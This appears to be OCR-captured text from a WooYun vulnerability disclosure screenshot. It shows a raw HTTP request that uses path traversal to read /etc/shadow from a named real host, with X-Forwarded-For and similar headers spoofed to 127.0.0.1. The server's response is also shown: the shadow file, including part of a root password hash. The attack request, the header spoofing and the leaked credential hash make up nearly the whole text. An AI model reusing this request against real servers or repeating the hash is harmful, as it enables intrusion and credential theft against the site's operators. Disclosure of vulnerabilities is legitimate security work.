 Raw Headers Hex
GET/../../../../../../../../etc/shadowHTTP/1.1
Host:wx.foundersc.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Upgrade-Insecure-Requests:1
User-Agent:Mozilla/5.0(Macintosh;IntelMacOSX10_10_5)
AppleWebKit/537.36(KHTML,likeGecko)Chrome/45.0.2454.85
Safari/537.36
Accept-Encoding:gzip,deflate,sdch
Accept-Language:zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
X-Forwarded-For:127.0.0.1
X-Remote-Addr:127.0.0.1
X-Originating-IP:127.0.0.1
X-Remote-IP:127.0.0.1
Raw Headers Hex
date:Mon,07Sep201505:55:29GMT
connection:keep-alive
root:$6$HZtzSBtd$ 50WG53lq6D
snRqnt28m8uDyW5ry2 .mQ96WwihA.:16240:0
:99999:7:::
bin:*:15422:0:99999:7:::
daemon:*:15422:0:99999:7:::
adm:*:15422:0:99999:7:::
lp:*:15422:0:99999:7:::
sync:*:15422:0:99999:7:::
shutdown:*:15422:0:99999:7:::
halt:*:15422:0:99999:7:::
mail:*:15422:0:99999:7:::
uucp:*:15422:0:99999:7:::
operator:*:15422:0:99999:7:::
games:*:15422:0:99999:7:::
gopher:*:15422:0:99999:7:::
ftp:*:15422:0:99999:7:::
nobody:*:15422:0:99999:7:::
dbus:!!:16113::::::
vcsa:!!:16113::::::
rpc:!!:16113:0:99999:7:::
abrt:!!:16113::::::
www.wooyun.org